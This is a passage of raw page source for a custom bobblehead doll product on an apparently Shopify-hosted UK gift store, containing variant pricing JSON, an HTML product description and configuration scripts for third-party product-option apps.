£11 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","option1":"18cm(7in Only £11 More)","option2":"Bobble Head (Only £7 More)","option3":"Fastest Sculpting","sku":"BG504","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Bestie Bobblehead Doll - 18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","options":["18cm(7in Only £11 More)","Bobble Head (Only £7 More)","Fastest Sculpting"],"price":16900,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42356228948125,"title":"23cm(9in Only £18 More) \/ Stationary Head \/ Standard Sculpting","option1":"23cm(9in Only £18 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG504","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Bestie Bobblehead Doll - 23cm(9in Only £18 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £18 More) \/ Stationary Head \/ Standard Sculpting","options":["23cm(9in Only £18 More)","Stationary Head","Standard Sculpting"],"price":15400,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42356228980893,"title":"23cm(9in Only £18 More) \/ Stationary Head \/ Faster Sculpting","option1":"23cm(9in Only £18 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG504","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Bestie Bobblehead Doll - 23cm(9in Only £18 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £18 More) \/ Stationary Head \/ Faster Sculpting","options":["23cm(9in Only £18 More)","Stationary Head","Faster Sculpting"],"price":16100,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42356229013661,"title":"23cm(9in Only £18 More) \/ Stationary Head \/ Fastest Sculpting","option1":"23cm(9in Only £18 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG504","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Bestie Bobblehead Doll - 23cm(9in Only £18 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £18 More) \/ Stationary Head \/ Fastest Sculpting","options":["23cm(9in Only £18 More)","Stationary Head","Fastest Sculpting"],"price":16900,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42356229046429,"title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","option1":"23cm(9in Only £18 More)","option2":"Bobble Head (Only £7 More)","option3":"Standard Sculpting","sku":"BG504","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Bestie Bobblehead Doll - 23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","options":["23cm(9in Only £18 More)","Bobble Head (Only £7 More)","Standard Sculpting"],"price":16100,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42356229079197,"title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","option1":"23cm(9in Only £18 More)","option2":"Bobble Head (Only £7 More)","option3":"Faster Sculpting","sku":"BG504","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Bestie Bobblehead Doll - 23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","options":["23cm(9in Only £18 More)","Bobble Head (Only £7 More)","Faster Sculpting"],"price":16800,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42356229111965,"title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","option1":"23cm(9in Only £18 More)","option2":"Bobble Head (Only £7 More)","option3":"Fastest Sculpting","sku":"BG504","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Custom Bestie Bobblehead Doll - 23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","options":["23cm(9in Only £18 More)","Bobble Head (Only £7 More)","Fastest Sculpting"],"price":17600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/UK1141.jpg?v=1653124458","\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/IMG_0515_4a0f4a9e-dfbc-432a-9b2d-43f7fc3304c8.jpg?v=1666184863"],"featured_image":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/UK1141.jpg?v=1653124458","options":["Choose Bobblehead Size","Head Connection","Sculpting"],"media":[{"alt":null,"id":25155716120733,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/UK1141.jpg?v=1653124458"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/UK1141.jpg?v=1653124458","width":1200},{"alt":null,"id":26647130669213,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/IMG_0515_4a0f4a9e-dfbc-432a-9b2d-43f7fc3304c8.jpg?v=1666184863"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/IMG_0515_4a0f4a9e-dfbc-432a-9b2d-43f7fc3304c8.jpg?v=1666184863","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090543.jpg?v=1609896458\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the image to \u003c\/span\u003e\u003ca href=\"mailto:support@bobblegifts.co.uk\"\u003e\u003cspan style=\"color: #ff0000;\"\u003esupport@bobblegifts.co.uk\u003c\/span\u003e\u003c\/a\u003e\u003cspan style=\"color: #ff0000;\"\u003e A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head hair can only be designed to the shoulder.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription，etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-1.jpg?v=1613984235\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-1.jpg?v=1613984235\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210120181503.jpg?v=1611137837\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:support@bobblegifts.co.uk\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0591\/7039\/0173\/files\/old-page-1.jpg?v=1683337917\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e \u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead craft and details\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090553.jpg?v=1609896305\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090553.jpg?v=1609896305\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eCustomize a unique gift today \u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090529.jpg?v=1609896340\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090529.jpg?v=1609896340\"\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-3.jpg?v=1613984354\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-3.jpg?v=1613984354\"\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-4.jpg?v=1613984418\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-4.jpg?v=1613984418\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e"}


      window.hulkapps.product_collection = []
      
        window.hulkapps.product_collection.push(563463848209)
      
        window.hulkapps.product_collection.push(296191754397)
      
        window.hulkapps.product_collection.push(565660877073)
      
        window.hulkapps.product_collection.push(278372286621)
      
        window.hulkapps.product_collection.push(305149149341)
      
        window.hulkapps.product_collection.push(278371008669)
      
        window.hulkapps.product_collection.push(655556411665)
      
        window.hulkapps.product_collection.push(585116418321)
      

      window.hulkapps.product_variant = []
      
        window.hulkapps.product_variant.push(42356228554909)
      
        window.hulkapps.product_variant.push(42356228587677)
      
        window.hulkapps.product_variant.push(42356228620445)
      
        window.hulkapps.product_variant.push(42356228653213)
      
        window.hulkapps.product_variant.push(42356228685981)
      
        window.hulkapps.product_variant.push(42356228718749)
      
        window.hulkapps.product_variant.push(42356228751517)
      
        window.hulkapps.product_variant.push(42356228784285)
      
        window.hulkapps.product_variant.push(42356228817053)
      
        window.hulkapps.product_variant.push(42356228849821)
      
        window.hulkapps.product_variant.push(42356228882589)
      
        window.hulkapps.product_variant.push(42356228915357)
      
        window.hulkapps.product_variant.push(42356228948125)
      
        window.hulkapps.product_variant.push(42356228980893)
      
        window.hulkapps.product_variant.push(42356229013661)
      
        window.hulkapps.product_variant.push(42356229046429)
      
        window.hulkapps.product_variant.push(42356229079197)
      
        window.hulkapps.product_variant.push(42356229111965)
      

      window.hulkapps.product_collections = window.hulkapps.product_collection.toString();
      window.hulkapps.product_variants = window.hulkapps.product_variant.toString();

    
    // alert("in snippet");
    // console.log(window.hulkapps);
</script>

<div class="edit_popup" style="display: none;">
  <form method="post" data-action="/cart/add" id="edit_cart_popup" class="edit_form" enctype="multipart/form-data">
  </form>
</div>
<script src='https://ha-product-option.nyc3.digitaloceanspaces.com/assets/api/v2/hulkcode.js?1768945317' defer='defer'></script>




<!-- BEGIN app block: shopify://apps/ymq-product-options-variants/blocks/app-embed/86b91121-1f62-4e27-9812-b70a823eb918 -->
    <!-- BEGIN app snippet: option.v1 --><script>
    function before_page_load_function(e,t=!1){var o=[],n=!1;if(e.items.forEach((e=>{e.properties&&(e.properties.hasOwnProperty("_YmqOptionVariant")||e.properties.hasOwnProperty("_YmqItemHide"))?(n=!0,o.push(0)):o.push(e.quantity)})),n){if(t)(t=document.createElement("style")).id="before-page-load-dom",t.type="text/css",t.innerHTML="html::before{content: ' ';width: 100%;height: 100%;background-color: #fff;position: fixed;top: 0;left: 0;z-index: 999999;display:block !important;}",document.getElementsByTagName("html").item(0).appendChild(t);fetch(`/cart/update.js?timestamp=${Date.now()}`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({updates:o})}).then((e=>e.json())).then((e=>{location.reload()})).catch((e=>{t&&document.getElementById("before-page-load-dom").remove()}))}}before_page_load_function({"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},!0),fetch(`/cart.js?timestamp=${Date.now()}`,{method:"GET"}).then((e=>e.json())).then((e=>{before_page_load_function(e)}));
</script>


	<style id="ymq-checkout-button-protect">
		[name="checkout"],[name="chekout"], a[href^="/checkout"], a[href="/account/login"].cart__submit, button[type="submit"].btn-order, a.btn.cart__checkout, a.cart__submit, .wc-proceed-to-checkout button, #cart_form .buttons .btn-primary, .ymq-checkout-button{
        	pointer-events: none;
        }
	</style>
	<script>
		function ymq_ready(fn){
			if(document.addEventListener){
				document.addEventListener('DOMContentLoaded',function(){
					document.removeEventListener('DOMContentLoaded',arguments.callee,false);
					fn();
				},false);
			}else if(document.attachEvent){
				document.attachEvent('onreadystatechange',function(){
					if(document.readyState=='complete'){
						document.detachEvent('onreadystatechange',arguments.callee);
						fn();
					}
				});
			}
		}
		ymq_ready(() => {
			setTimeout(function() {
				var ymq_checkout_button_protect = document.getElementById("ymq-checkout-button-protect");
				ymq_checkout_button_protect.remove();
			}, 100);
		})
    </script> 


 

 

 

 










<link href='https://cdn.shopify.com/s/files/1/0411/8639/4277/t/11/assets/ymq-option.css?v=1.1' rel='stylesheet' type="text/css" media="all"> 

<link href='https://option.ymq.cool/option/bottom.css' rel='stylesheet' type="text/css" media="all"> 


<style id="ymq-jsstyle"></style> 

<style id="bndlr-loaded"></style>

<script data-asyncLoad="asyncLoad" data-mw4M5Ya3iFNARE4t="mw4M5Ya3iFNARE4t"> 

    window.bundlerLoaded = true;

	window.ymq_option = window.ymq_option || {}; 

	ymq_option.shop = `bobble-gifts-uk.myshopify.com`;
    
    ymq_option.version = 1; 

	ymq_option.token = `1e9dc3fe8ad7cfbd52209f7297c6f9a976419e231ca4434ffd064ac50ce435f7`; 

	ymq_option.timestamp = `1768945317`; 

	ymq_option.customer_id = ``; 

	ymq_option.page = `product`; 
    
    ymq_option.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};

    ymq_option.country = {
        iso_code: `GB`,
        currency: `GBP`,
        name: `United Kingdom`
    };
    

	ymq_option.ymq_option_branding = {}; 
	  
		ymq_option.ymq_option_branding = {"button":{"--button-background-checked-color":"#000000","--button-background-color":"#FFFFFF","--button-background-disabled-color":"#FFFFFF","--button-border-checked-color":"#000000","--button-border-color":"#000000","--button-border-disabled-color":"#000000","--button-font-checked-color":"#FFFFFF","--button-font-disabled-color":"#cccccc","--button-font-color":"#000000","--button-border-radius":"4","--button-font-size":"16","--button-line-height":"20","--button-margin-l-r":"4","--button-margin-u-d":"4","--button-padding-l-r":"16","--button-padding-u-d":"10"},"radio":{"--radio-border-color":"#BBC1E1","--radio-border-checked-color":"#BBC1E1","--radio-border-disabled-color":"#BBC1E1","--radio-border-hover-color":"#BBC1E1","--radio-background-color":"#FFFFFF","--radio-background-checked-color":"#275EFE","--radio-background-disabled-color":"#E1E6F9","--radio-background-hover-color":"#FFFFFF","--radio-inner-color":"#E1E6F9","--radio-inner-checked-color":"#FFFFFF","--radio-inner-disabled-color":"#FFFFFF"},"input":{"--input-background-checked-color":"#FFFFFF","--input-background-color":"#FFFFFF","--input-border-checked-color":"#000000","--input-border-color":"#717171","--input-font-checked-color":"#000000","--input-font-color":"#000000","--input-border-radius":"4","--input-font-size":"14","--input-padding-l-r":"16","--input-padding-u-d":"9","--input-width":"100","--input-max-width":"400"},"select":{"--select-border-color":"#000000","--select-border-checked-color":"#000000","--select-background-color":"#FFFFFF","--select-background-checked-color":"#FFFFFF","--select-font-color":"#000000","--select-font-checked-color":"#000000","--select-option-background-color":"#FFFFFF","--select-option-background-checked-color":"#F5F9FF","--select-option-background-disabled-color":"#FFFFFF","--select-option-font-color":"#000000","--select-option-font-checked-color":"#000000","--select-option-font-disabled-color":"#CCCCCC","--select-padding-u-d":"9","--select-padding-l-r":"16","--select-option-padding-u-d":"9","--select-option-padding-l-r":"16","--select-width":"100","--select-max-width":"400","--select-font-size":"14","--select-border-radius":"0"},"multiple":{"--multiple-background-color":"#F5F9FF","--multiple-font-color":"#000000","--multiple-padding-u-d":"2","--multiple-padding-l-r":"8","--multiple-font-size":"12","--multiple-border-radius":"0"},"img":{"--img-border-color":"#E1E1E1","--img-border-checked-color":"#5600E3","--img-border-disabled-color":"#000000","--img-width":"45","--img-height":"45","--img-selected-upper-url":"","--img-disabled-upper-url":"","--img-upper-padding":"0","--img-margin-u-d":"2","--img-margin-l-r":"2","--img-border-radius":"4"},"upload":{"--upload-background-color":"#409EFF","--upload-font-color":"#FFFFFF","--upload-border-color":"#409EFF","--upload-padding-u-d":"12","--upload-padding-l-r":"20","--upload-font-size":"12","--upload-border-radius":"4"},"cart":{"--cart-border-color":"#000000","--buy-border-color":"#000000","--cart-border-hover-color":"#000000","--buy-border-hover-color":"#000000","--cart-background-color":"#000000","--buy-background-color":"#000000","--cart-background-hover-color":"#000000","--buy-background-hover-color":"#000000","--cart-font-color":"#FFFFFF","--buy-font-color":"#FFFFFF","--cart-font-hover-color":"#FFFFFF","--buy-font-hover-color":"#FFFFFF","--cart-padding-u-d":"12","--cart-padding-l-r":"16","--buy-padding-u-d":"12","--buy-padding-l-r":"16","--cart-margin-u-d":"4","--cart-margin-l-r":"0","--buy-margin-u-d":"4","--buy-margin-l-r":"0","--cart-width":"100","--cart-max-width":"800","--buy-width":"100","--buy-max-width":"800","--cart-font-size":"14","--cart-border-radius":"0","--buy-font-size":"14","--buy-border-radius":"0"},"quantity":{"--quantity-border-color":"#A6A3A3","--quantity-font-color":"#000000","--quantity-background-color":"#FFFFFF","--quantity-width":"150","--quantity-height":"40","--quantity-font-size":"14","--quantity-border-radius":"0"},"global":{"--global-title-color":"#807C7C","--global-help-color":"#000000","--global-error-color":"#DC3545","--global-title-font-size":"14","--global-help-font-size":"12","--global-error-font-size":"12","--global-title-margin-top":"0","--global-title-margin-bottom":"5","--global-title-margin-left":"0","--global-title-margin-right":"0","--global-help-margin-top":"5","--global-help-margin-bottom":"0","--global-help-margin-left":"0","--global-help-margin-right":"0","--global-error-margin-top":"5","--global-error-margin-bottom":"0","--global-error-margin-left":"0","--global-error-margin-right":"0","--global-margin-top":"0","--global-margin-bottom":"20","--global-margin-left":"0","--global-margin-right":"0"},"discount":{"--new-discount-normal-color":"#1878B9","--new-discount-error-color":"#E22120","--new-discount-layout":"flex-end"},"lan":{"require":"This is a required field.","email":"Please enter a valid email address.","phone":"Please enter the correct phone.","number":"Please enter an number.","integer":"Please enter an integer.","min_char":"Please enter no less than %s characters.","max_char":"Please enter no more than %s characters.","max_s":"Please choose less than %s options.","min_s":"Please choose more than %s options.","total_s":"Please choose %s options.","min":"Please enter no less than %s.","max":"Please enter no more than %s.","currency":"GBP","sold_out":"sold out","please_choose":"Please choose","add_to_cart":"ADD TO CART","buy_it_now":"BUY IT NOW","add_price_text":"Selection will add %s to the price","discount_code":"Discount code","application":"Apply","discount_error1":"Enter a valid discount code","discount_error2":"discount code isn't valid for the items in your cart"},"price":{"--price-border-color":"#000000","--price-background-color":"#FFFFFF","--price-font-color":"#000000","--price-price-font-color":"#03de90","--price-padding-u-d":"9","--price-padding-l-r":"16","--price-width":"100","--price-max-width":"400","--price-font-size":"14","--price-border-radius":"0"},"extra":{"is_show":"0","plan":1,"quantity-box":"0","price-value":"3,4,15,6,16,7","variant-original-margin-bottom":"15","strong-dorp-down":0,"radio-unchecked":1,"close-cart-rate":"1","automic-swatch-ajax":"1","img-option-bigger":0,"add-button-reload":"1","version":200,"img_cdn":"1","show_wholesale_pricing_fixed":"0","real-time-upload":"1","buy-now-new":1,"option_value_split":", ","form-box-new":1,"tooltip_type":"none","checkout-discount":"0","variant-original":"1","customecss":"#ymq-box, .ymq-box {\n    padding-left: 16px;\n    margin-top: 30px;\n}","id":"59170390173","sku-model":"0","with-main-sku":"0","source_name":"","simple_condition":"0","fbq-event":"1","wholesale-is-variant":"0","one-time-qty-1":"0","cart-qty-update":"0","min-max-new":"0","real-time-upload-free":"0","add-to-cart-form":"","min-max":"0","price-time":"0","main-product-with-properties":"0","child-item-action":"","is_small":"1","exclude-free-products":"0","options_list_show":"0","penny-variant":"","extra-charge":"","ajaxcart-product-type":"0","ajaxcart-modal":"0","trigger-ajaxcart-modal-show":"","add-cart-timeout":"50","qty-input-trigger":"0","variant-not-disabled":"0","variant-id-dom":"","add-cart-form-number":"0","product-price-in-product-page":".price-wrapper  .product-single__price","product-compare-at-price-in-product-page":"","product-price-in-product-page-qty":"","product-compare-at-price-in-product-page-qty":"","hide-shopify-option":"","show-quantity":"","quantity-change":"","product-hide":"","product-show":"","product-add-to-cart":"","payment-button-hide":"","payment-button-hide-product":"","discount-before":"","cart-quantity-click-change":"","cart-quantity-change":"","check-out-button":"","variant-condition-label-class":"","variant-condition-value-parent-class":"","variant-condition-value-class":"","variant-condition-click-class":"","trigger-select":"","trigger-select-join":"","locale":"0","other-form-data":"1","bunow":"0","cart-ajax":"0","add-cart-url":"","theme-variant-class":"","theme-variant-class-no":"","add-cart-carry-currency":"1","extra-style-code":"","variant-id-from":"0","trigger-option-dom":"","qty-dis-qty":"0","bind_variant_need_checkout":"1","thum_img_zoom":"0","cart-page-show":"1","condition_disable_new":"0","min_qty_zero":"0","unbundle_variant":"0","unbundle_addcart":"1","close-dropdown":"1","lock-price":"1","shopify_discount":"1","bundle-variant-trigger-type":"2","tax5-product-id":"","checkout_validate_qty":"0","checkout_qty_alert":"","shopify-option-after":"0","ymq-price-addons":"0","discount_always":"0","bundle_break":"0","cart_price_factor":"1","color-matching-first":"0","new_checkout":"0","new_checkout_always":"0","new_checkout_replace":"1","checkout-timeout":"5","checkout-discount-not-allow":"","checkout-discount-allow":"","upload_cloud":"0","trigger-option-type":"2","automatic-allow-discount":"1","build_buy_now":"","currency-install":"true","currency-load":"","currency-do":"true","currency-beforedo":"","currency-status":"true","currency-format":"","currency-init":"","before_init_product":"","before_init_cart":"","buildYmqDom_b":"","buildYmqDom_a":"","replaceDomPrice_b":"","replaceDomPrice_a":"","replaceDomPrice_b_all_time":"","buildFormData_b":"","buildFormData_a":"","ymqDiscountClick_b":"","ymqDiscountClick_a":"","doAddCart_before_validate":"","doAddCart_after_validate":"","doAddCart_before_getAjaxData":"","doAddCart_after_getAjaxData":"","doAddCart_success":"","doAddCart_error":"","doCheckout_before_checkoutqty":"","doCheckout_after_checkoutqty":"","doCheckout_before_getAjaxData":"","doCheckout_after_getAjaxData":"","doCheckout_success":"","doCheckout_error":"","make-sku":0,"money-formats":"{\"GBP\":{\"money_format\":\"£{{amount_no_decimals}}\",\"money_with_currency_format\":\"£{{amount}} GBP\"}}"}}; 
	 
        
    
    
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
    

	 

		ymq_option.product = {"id":7393640710301,"title":"Custom Bestie Bobblehead Doll","handle":"custom-bestie-bobblehead-doll","description":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090543.jpg?v=1609896458\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the image to \u003c\/span\u003e\u003ca href=\"mailto:support@bobblegifts.co.uk\"\u003e\u003cspan style=\"color: #ff0000;\"\u003esupport@bobblegifts.co.uk\u003c\/span\u003e\u003c\/a\u003e\u003cspan style=\"color: #ff0000;\"\u003e A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head hair can only be designed to the shoulder.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription，etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom 